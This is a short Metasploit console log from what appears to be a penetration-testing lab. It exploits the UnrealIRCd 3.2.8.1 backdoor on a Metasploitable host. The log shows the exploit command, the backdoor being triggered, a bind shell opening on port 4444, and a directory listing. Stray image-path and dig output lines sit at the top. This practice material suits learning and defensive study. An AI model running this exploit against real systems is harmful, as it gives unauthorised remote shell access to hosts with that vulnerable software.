 ;; MSG SIZE  rcvd: 172
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.204.3:6667 - Connected to 192.168.204.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.204.3:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.204.3:4444
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.204.3:4444) at 2021-11-14 14:42:55 -0500
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks